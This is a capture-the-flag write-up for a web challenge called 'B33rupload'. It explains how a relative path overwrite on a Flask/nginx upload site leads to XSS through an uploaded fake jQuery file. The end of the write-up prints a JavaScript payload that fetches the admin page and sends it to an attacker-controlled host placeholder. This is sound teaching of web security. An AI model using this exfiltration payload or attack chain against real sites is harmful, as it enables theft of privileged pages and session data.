B33rupload

Difficulty: 400 points | 1 solve 👀
Description: Un ami à vous vient de créer un nouveau site pour upload et télecharger ses fichiers. Méfiant et étant encore en bêta, il vous demande de tester la sécurité de celui-ci. Votre objectif est de récupérer le flag placé sur la page admin ! :)
Author: Itarow ❤️
Table of content
🕵️ Recon
From the challenge's description we know that we will have to deal with upload stuff. When navigating through the website, we can find the following:

- Login | Register page
- Upload page
- Admin page inaccessible
- Report page
When login, we get a JWT session cookie without header part which is significative of a Flask server.
.eJztkctqAzEMRX_FaD0UPyQ_5iu6LyHItpwZmDZlPFmF_Huc9he67EpI9x44oDuc28Z9kQ7zxx3UMQZ8Su98EZjgfRPuorbrRa1f6rgqLmWE6ljWrr5H5w1Oj-mf-1PuNI2n7NIXmI_9JmNbK8wgCXXLmmILVGJFcXFc2GgrlZlYjM3kdSuuYcyIiVtrWpL1FtG27AtlisUUTyQhUdA_gMs2RkSDJE7X5tAWJ0hGfChcUsiOo-NUX_rnW5f91ybA4wkj1LWM.Yw0N1A.x9C-4He-6Ue9DOFATmZKxunlscYBecause the website has a report endpoint, we can suppose that we need to find an XSS in some way. When we upload a file and access it, the file is getting automatically downloaded due to Content-Disposition: attachment; filename=readme.md header.

📁 File upload
At first, even knowing that it was Flask and we need to get an XSS, I have lost a lot of time searching for a file upload to RCE. Yes, I know I'm such a stupid guy...

Anyway, I think it's still important to remind that a writeup isn't representative of a CTF research and most of the time we don't find the solution as fast as it is described.
So during 1 hour, I have tried the following:
- Uploading several file formats.
- Path traversal to
static/folder. - CRLF injection to remove
Content-Disposition: attachmentheader. - Invalidate
Content-Disposition: attachmentheader. (source...) - Abuse UTF8 filename encoding. (source)
- And much more...
💥 Relative Path Overwrite (RPO)
At this point, I had no idea about how to get an XSS. So, I took a break and came back when the two following tips were given:
Tips n°1: JQuery is such a shit...
Tips n°2: Tout est relatif, et cela seul est absolu.
After reading them, I looked the DOM of the home page and found the following:
...
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
<link rel="icon" type="image/x-icon" href="beer.svg">
<script src="js/bootstrap.min.js"></script>
<script src="jquery-3.6.0.min.js"></script>
<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
<title>b33r file storage</title>
</head>
...As you can see, all ressources are loaded using relative PATH, which in certain circumstances allows Relative Path Overwrite exploitation.
What is Relative Path Overwrite?
Relative Path Overwrite or RPO is an attack where an attacker can control the path where a ressource is getting retrieve by the browser. This kind of vulnerability occur when:
- A ressource is loaded with relative PATH.
- A reverse proxy like nginx.
From that context, when a user will make URL encoded path traversal, the following will happen:

As you can see, because the path traversal is interpreted by nginx. the webserver isn't returning a redirect or an error and browser think that he is loading a resource from the 'example' directory. That's why, for the next requests, the browser will use the user-supplied folder to retrievethe associated resources.
In our context, to make sure the website is vulnerable to RPO, we have to verify that /download/..%2F return the home page.

As we can see, the page is completely broken. Futhermore, looking into the developer console, we can see all ressources getting loaded from /download.

Now that we succeed to exploit the RPO, we can upload jquery-3.6.0.min.js file to get an alert().

🎉 Flag
The last step is to abuse the XSS to exfiltrate admin page:
fetch("/admin").then(d => d.text()).then((data) => {
flag = data;
window.location.href = `http:///{{IP}}?cookie=${btoa(flag)}`;
})Send /download/..%2F URL to the bot and we obtain:
...
This is the admin page, and this is your flag GG : brb{RP0_l34d5_70_5up3r_C5RF}
...Flag: brb{RP0_l34d5_70_5up3r_C5RF}